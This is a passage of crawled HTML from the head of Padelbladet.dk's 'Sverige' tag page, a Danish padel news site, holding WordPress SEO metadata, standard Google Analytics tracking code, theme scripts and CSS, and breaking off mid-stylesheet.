

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/tag/sverige/
body_size: 26963
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sverige</title>
	<meta name="description" content="🎾 Klik og læs alt om Sverige. 🔥 Læs mere på Padelbladet.dk" />
	<link rel="canonical" href="https://www.padelbladet.dk/tag/sverige/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sverige" />
	<meta property="og:description" content="🎾 Klik og læs alt om Sverige. 🔥 Læs mere på Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/tag/sverige/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.padelbladet.dk/tag/sverige/","url":"https://www.padelbladet.dk/tag/sverige/","name":"Sverige","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/tag/sverige/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/tag/sverige/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild.jpg","description":"🎾 Klik og læs alt om Sverige. 🔥 Læs mere på Padelbladet.dk","breadcrumb":{"@id":"https://www.padelbladet.dk/tag/sverige/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/tag/sverige/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild.jpg","width":1200,"height":801,"caption":"Foto: Falkenberg Strandbad"},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/tag/sverige/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Sverige"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Sverige-tag-feed" href="https://www.padelbladet.dk/tag/sverige/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/tag\/sverige\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/tags/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Sverige" />
<meta property="og:url" content="https://www.padelbladet.dk/tag/sverige/" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1004210df2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 